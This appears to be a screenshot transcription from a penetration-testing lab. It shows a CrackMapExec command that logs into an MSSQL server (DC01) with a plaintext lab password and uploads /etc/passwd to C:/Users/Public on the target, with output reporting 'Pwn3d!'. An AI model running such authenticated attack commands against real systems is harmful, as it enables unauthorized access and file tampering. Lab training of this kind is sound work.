 crackmapexec mssql 10.129.203.121 -u nicole -p Inlanefreight02! --local-
auth --put-file /etc/passwd C:/Users/Public/passwd
MSSQL 10.129.203.121 1433 DC01 [*] Windows 10.0 Build
17763 (name:DC01) (domain:DC01)
MSSQL 10.129.203.121 1433 DC01 [+]
nicole:Inlanefreight02! (Pwn3d!)
MSSQL 10.129.203.121 1433 DC01 [*] Copy /etc/passwd
to C:/Users/Public/passwd
MSSQL 10.129.203.121 1433 DC01 [*] Size is 3456 bytes
MSSQL 10.129.203.121 1433 DC01 [+] File has been
uploaded on the remote machine